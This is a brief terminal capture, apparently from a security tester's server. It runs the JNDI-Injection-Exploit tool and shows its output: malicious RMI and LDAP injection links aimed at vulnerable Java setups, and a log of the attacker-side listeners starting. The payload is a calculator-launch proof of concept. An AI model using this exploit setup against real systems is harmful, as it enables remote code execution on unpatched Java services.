 [root@wushangyu01 opt]# ls
containerd  f8x    JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar  nemo  temp
docker_arl  hfish  mydate.txt                                   rh    杂文.txt
[root@wushangyu01 opt]# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar
[ADDRESS] >> 172.18.0.1
[COMMAND] >> open /Applications/Calculator.app
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in
sspath):
rmi://172.18.0.1:1099/2ofre3
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://172.18.0.1:1099/ukxynd
ldap://172.18.0.1:1389/ukxynd
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://172.18.0.1:1099/jnz02a
ldap://172.18.0.1:1389/jnz02a
----------------------------Server Log----------------------------
2024-01-31 17:09:19 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2024-01-31 17:09:19 [RMISERVER]  >> Listening on 0.0.0.0:1099
2024-01-31 17:09:20 [LDAPSERVER] >> Listening on 0.0.0.0:1389